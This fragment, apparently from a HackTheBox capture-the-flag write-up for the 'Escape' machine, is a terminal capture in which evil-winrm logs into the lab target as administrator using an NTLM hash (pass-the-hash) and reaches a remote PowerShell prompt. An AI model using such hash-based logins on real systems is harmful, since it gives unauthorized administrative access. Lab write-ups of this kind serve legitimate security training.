 ┌──(kali㉿kali)-[~/hackthebox/machines/Escape]
└─$ evil-winrm -i 10.10.11.202 -u administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reli
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>